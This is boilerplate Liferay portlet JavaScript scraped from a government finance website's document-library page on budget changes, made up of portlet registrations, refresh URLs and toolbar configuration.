Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1618651%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%253D1618628\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1618651%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%253D1618628\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1618651%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%253D1618628\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1618651%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%253D1618628",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"].concat([function(Component){var context={"showInfoButton":true,"searchFormMethod":"GET","actionItems":null,"selectable":true,"infoPanelId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_infoPanelId","clearResultsURL":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d1618651",
"searchActionURL":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fsearch\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchRepositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d1618651\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchFolderId\x3d1618651\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_showSearchInfo\x3dtrue",
"locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"_INJECTED_DATA_":{},"filterItems":[{"label":"Filter by Navigation","type":"group","items":[{"active":true,"href":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D1618628\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d1618651\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome",
"label":"Tudo","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D1618628\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d1618651\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3drecent",
"label":"Recente","type":"item"},{"data":{"action":"openDocumentTypesSelector"},"active":false,"label":"Tipos de documentos","type":"item"}]},{"label":"Ordem por","type":"group","items":[{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1618651?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol\x3dsize",
"label":"Tamanho","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1618651?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol\x3ddownloads","label":"Downloads","type":"item"},
{"active":true,"href":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1618651?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol\x3dmodifiedDate","label":"Data de Modifica\u00e7\u00e3o","type":"item"},{"active":false,
"href":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1618651?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol\x3dcreationDate","label":"Data de Cria\u00e7\u00e3o","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1618651?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol\x3dtitle",
"label":"T\u00edtulo","type":"item"}]}],"searchContainerId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entries","showSearch":true,"portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK","disabled":false,"creationMenu":null,"id":"jpsp","element":"#jpsp","showFiltersDoneButton":false,"totalItems":1,"sortingOrder":"asc","sortingURL":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1618651?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType\x3ddesc",
"searchInputName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_keywords","contentRenderer":"hiddenInputsForm","searchData":{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId":"198414","p_p_mode":"view","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchRepositoryId":"198414","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchFolderId":"1618651","p_p_state":"normal","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName":"/document_library/search",
"p_p_id":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK","p_p_lifecycle":"0","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId":"1618651","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_showSearchInfo":"true"},"defaultEventHandler":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_DocumentLibrary","viewTypes":[{"icon":"list","active":true,"href":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1618651?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle\x3ddescriptive",
"label":"Lista"}],"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","showCreationMenu":false,"searchFormName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_null","searchValue":""};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("jpsp",new Component.default(context,
"#jpsp"),destroyConfig);else Liferay.component("jpsp",new Component.default(context),destroyConfig)});else if(false)Liferay.component("jpsp",new Component.default(context,"#jpsp"),destroyConfig);else Liferay.component("jpsp",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]})}]));
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_tabs1",["details"],"details");function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_submitForm(curParam,cur){var form=AUI.$(document.vfqo__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_toggleActionsButton(){var form=AUI.$(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2);var hide=Liferay.Util.listCheckedExcept(form,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_allRowIds").length==0;AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_actionsButtonContainer").toggleClass("hide",hide)}_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_toggleActionsButton();
Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1618651%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%253D1618628",refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect":["https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol\x3dtitle\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d1618628"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName":["/document_library/view_folder"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId":["1618651"]}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1618651%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%253D1618628\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1618651%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%253D1618628\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b");
